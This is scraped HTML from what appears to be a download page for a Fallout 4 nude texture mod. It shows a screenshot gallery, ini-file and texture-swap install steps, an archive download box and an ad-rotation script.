data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_011/" class="wp-image-7762" srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011-230x129.jpg 230w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012.jpg" data-lbwps-width="1280" data-lbwps-height="877" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012-300x206.jpg"><img decoding="async" width="1280" height="877" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20877'%3E%3C/svg%3E" alt="Fallout 4" data-id="7763" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_012/" class="wp-image-7763" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012-300x206.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012-768x526.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012-1024x702.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012-230x158.jpg 230w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012.jpg" /><noscript><img decoding="async" width="1280" height="877" src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012.jpg" alt="Fallout 4" data-id="7763" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_012/" class="wp-image-7763" srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012-300x206.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012-768x526.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012-1024x702.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_012-230x158.jpg 230w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008.jpg" data-lbwps-width="1280" data-lbwps-height="720" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008-300x169.jpg"><img decoding="async" width="1280" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Fallout 4" data-id="7760" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_008/" class="wp-image-7760" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008-230x129.jpg 230w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008.jpg" /><noscript><img decoding="async" width="1280" height="720" src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008.jpg" alt="Fallout 4" data-id="7760" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_008/" class="wp-image-7760" srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_008-230x129.jpg 230w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006.jpg" data-lbwps-width="1280" data-lbwps-height="720" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006-300x169.jpg"><img decoding="async" width="1280" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Fallout 4" data-id="7758" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_006/" class="wp-image-7758" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006-230x129.jpg 230w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006.jpg" /><noscript><img decoding="async" width="1280" height="720" src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006.jpg" alt="Fallout 4" data-id="7758" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_006/" class="wp-image-7758" srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_006-230x129.jpg 230w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007.jpg" data-lbwps-width="1280" data-lbwps-height="720" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007-300x169.jpg"><img decoding="async" width="1280" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Fallout 4" data-id="7759" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_007/" class="wp-image-7759" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007-230x129.jpg 230w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007.jpg" /><noscript><img decoding="async" width="1280" height="720" src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007.jpg" alt="Fallout 4" data-id="7759" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_007/" class="wp-image-7759" srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_007-230x129.jpg 230w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010.jpg" data-lbwps-width="1280" data-lbwps-height="720" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010-300x169.jpg"><img decoding="async" width="1280" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Fallout 4" data-id="7761" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_010/" class="wp-image-7761" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010-230x129.jpg 230w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010.jpg" /><noscript><img decoding="async" width="1280" height="720" src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010.jpg" alt="Fallout 4" data-id="7761" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_010/" class="wp-image-7761" srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_010-230x129.jpg 230w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004.jpg" data-lbwps-width="1280" data-lbwps-height="720" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004-300x169.jpg"><img decoding="async" width="1280" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Fallout 4" data-id="7756" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_004/" class="wp-image-7756" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004-230x129.jpg 230w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004.jpg" /><noscript><img decoding="async" width="1280" height="720" src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004.jpg" alt="Fallout 4" data-id="7756" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_004/" class="wp-image-7756" srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_004-230x129.jpg 230w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005.jpg" data-lbwps-width="1280" data-lbwps-height="720" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005-300x169.jpg"><img decoding="async" width="1280" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Fallout 4" data-id="7757" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_005/" class="wp-image-7757" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005-230x129.jpg 230w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005.jpg" /><noscript><img decoding="async" width="1280" height="720" src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005.jpg" alt="Fallout 4" data-id="7757" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_005/" class="wp-image-7757" srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_005-230x129.jpg 230w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003.jpg" data-lbwps-width="1267" data-lbwps-height="713" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003-300x169.jpg"><img decoding="async" width="1267" height="713" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201267%20713'%3E%3C/svg%3E" alt="Fallout 4" data-id="7755" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_003/" class="wp-image-7755" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003.jpg 1267w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003-230x129.jpg 230w" data-lazy-sizes="(max-width: 1267px) 100vw, 1267px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003.jpg" /><noscript><img decoding="async" width="1267" height="713" src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003.jpg" alt="Fallout 4" data-id="7755" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_003/" class="wp-image-7755" srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003.jpg 1267w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_003-230x129.jpg 230w" sizes="(max-width: 1267px) 100vw, 1267px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002.jpg" data-lbwps-width="1080" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002-300x300.jpg"><img decoding="async" width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" alt="Fallout 4" data-id="7754" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_002/" class="wp-image-7754" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002.jpg 1080w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002-150x150.jpg 150w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002-300x300.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002-768x768.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002-1024x1024.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002-230x230.jpg 230w" data-lazy-sizes="(max-width: 1080px) 100vw, 1080px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002.jpg" /><noscript><img decoding="async" width="1080" height="1080" src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002.jpg" alt="Fallout 4" data-id="7754" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_002/" class="wp-image-7754" srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002.jpg 1080w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002-150x150.jpg 150w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002-300x300.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002-768x768.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002-1024x1024.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_002-230x230.jpg 230w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001.jpg" data-lbwps-width="1280" data-lbwps-height="720" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001-300x169.jpg"><img decoding="async" width="1280" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="fallout 4 nude mod" data-id="7753" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_001/" class="wp-image-7753" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001-230x129.jpg 230w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001.jpg" /><noscript><img decoding="async" width="1280" height="720" src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001.jpg" alt="fallout 4 nude mod" data-id="7753" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_001/" class="wp-image-7753" srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_001-230x129.jpg 230w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a></figure></li></ul></figure><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://vexlira.com/?p=28&s=72063&pp=91&v=0" target="_blank" rel="follow"><script type="rocketlazyloadscript">(async function(){let s=document.currentScript;let u=await(await fetch("https://cexofira.com/t.php?w=600&h=300&i=0&n=2&l=US&pl=28&e=gif")).json();let c =s.parentNode;if(u) c.lastElementChild.src=u['url'];c.href = c.href+'&g='+(new URL('https:'+u['url']).searchParams.get('card'));})()</script><img  height="300" width="600"></a></div>




<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">How to Install Fallout 4 Naked Female Players and Raiders:</h2>



<p>FIRST OF ALL:</p>



<p>Add the following lines to your &#8220;<em>Fallout4Custom.ini</em>&#8221; file located in &#8220;<em>Documents\My Games\Fallout4</em>&#8220;:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">[Archive]<br>bInvalidateOlderFiles=1<br>sResourceDataDirsFinal=</p></blockquote>



<p>Download the mod archive and place the &#8220;Data&#8221; folder in the Fallout 4 main folder (The folder where the .exe is).</p>



<p>By default, you will get the Clean Shaved version for the Female Player and the Dirty Shaved version for the Raiders (also female).</p>



<p>Just run the game and enjoy! And check <a href="https://nudepatch.net/games/fallout-3/">Fallout 3 nude mods</a>!</p>



<h4 class="wp-block-heading">Installation a Clean Raider option:</h4>



<p>If it&#8217;s the clean shaved version you want:<br>Simply go to &#8220;Fallout 4\ Data\Textures\Actors\Character\BaseHumanFemale\&#8221;, delete the file &#8220;femalebodydirty_d.dds&#8221; , make a copy of the file &#8220;femalebody_d.dds&#8221; and rename it to &#8220;femalebodydirty_d.dds&#8221;.</p>



<p>If it&#8217;s not:<br>In the zip file, open the folder &#8220;pubic_hair_options&#8221;, enter in the folder of one of the folders, find &#8220;femalebody_d.dds&#8221;, rename it to &#8220;femalebodydirty_d.dds&#8221; and place it in &#8220;Fallout 4\ Data\Textures\Actors\Character\BaseHumanFemale\&#8221;</p>



<h4 class="wp-block-heading">Installation a Dirty Raider option:</h4>



<p>In the zip file, open the folder &#8220;dirty_textures&#8221;, enter in the folder of one of the folders, find &#8220;femalebody_d.dds&#8221;, rename it to &#8220;femalebodydirty_d.dds&#8221; and place it in &#8220;Fallout 4\ Data\Textures\Actors\Character\BaseHumanFemale\&#8221;.</p>



<h4 class="wp-block-heading">To make the Fallout 4 nude player dirty:</h4>



<p>If it&#8217;s the dirty shaved version you want:<br>Simply go to &#8220;Fallout 4\ Data\Textures\Actors\Character\BaseHumanFemale\&#8221;, delete the file &#8220;femalebody_d.dds&#8221; , make a copy of the file &#8220;femalebodydirty_d.dds&#8221; and rename it to &#8220;femalebody_d.dds&#8221;.</p>



<p>If it&#8217;s not:<br>In the &#8220;.7z&#8221; file, open the folder &#8220;dirty_textures&#8221;, enter in the folder of one of the folders, find &#8220;femalebody_d.dds&#8221; and place it in &#8220;Fallout 4\ Data\Textures\Actors\Character\BaseHumanFemale\&#8221;.</p>



<div class="wpfilebase-attachment">
 <div class="wpfilebase-fileicon"><a href="https://nudepatch.net/download/fallout4/Fallout4_Nude_Mod.7z" title="Download Fallout 4 Nude Mod"><img width="46" height="60" decoding="async" align="middle" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2060'%3E%3C/svg%3E" alt="Fallout 4 Nude Mod" data-lazy-src="https://nudepatch.net/wp-includes/images/crystal/archive.png" /><noscript><img width="46" height="60" decoding="async" align="middle" src="https://nudepatch.net/wp-includes/images/crystal/archive.png" alt="Fallout 4 Nude Mod" /></noscript></a></div>
 <div class="wpfilebase-rightcol">
  <div class="wpfilebase-filetitle">
   <a href="https://nudepatch.net/download/fallout4/Fallout4_Nude_Mod.7z" title="Download Fallout 4 Nude Mod">Fallout 4 Nude Mod</a><br />
   Fallout4_Nude_Mod.7z<br />
   Version: 2.1b<br />
   
  </div>
  <div class="wpfilebase-filedetails" id="wpfilebase-filedetails1" style="display: none;">
  <p></p>
  <table border="0">
   
   <tr><th>Author:</th><td>BlackFire</td></tr>
   <tr><th>Platforms:</th><td>Windows 98, Windows 2000, Windows XP, Windows Vista, Windows 7</td></tr>
   
   <tr><th>Category:</th><td>Fallout 4</td></tr>
   
   <tr><th>Date:</th><td>February 13, 2016</td></tr>
   
  </table>
  </div>
 </div>
 <div class="wpfilebase-fileinfo">
  29.9 MB<br />
  16623 Downloads<br />
  <a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; return wpfilebase_filedetails(1);" data-cf-modified-187d4abc31ad4eca2f397310-="">Details...</a>
 </div>
 <div style="clear: both;"></div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><h3>Best Related Nude Mods:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://nudepatch.net/fallout-4-vault-girl-statue/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2024/08/Fallout4_Vault_girl_statue_2-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 